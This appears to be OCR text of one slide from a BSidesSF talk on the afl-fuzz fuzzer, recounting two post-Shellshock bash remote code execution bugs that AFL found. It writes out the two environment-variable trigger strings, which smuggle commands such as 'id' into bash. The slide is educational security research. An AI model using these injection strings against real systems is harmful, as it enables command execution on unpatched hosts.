 tripwire
BASH Variables
Breaking the Shellshock Patch
AFL Found 2 Post-Shellshock BASH RCEs
• VAR='() { x() { _; }; x() { _; } <<a; }' bash -c :
• VAR='() { _; } >_[$($())] { echo hi mom; id; }' bash -c :
BASH patched to read env from stdin
• Diff included in <afl>/experimental/bash_shellshock/
• lcamtuf.blogspot.com/2014/10/bash-bug-how-we-finally-cracked.html
49
2 Post-Shellshock BASH RCEs
hed to read env from stdin
BSIDES
Fuzz Smarter, Not Harder (An afl-fuzz
Primer)
Craig Young
BSIDES
SAN FRANCISCO
BSidesSF.com Irongeek.com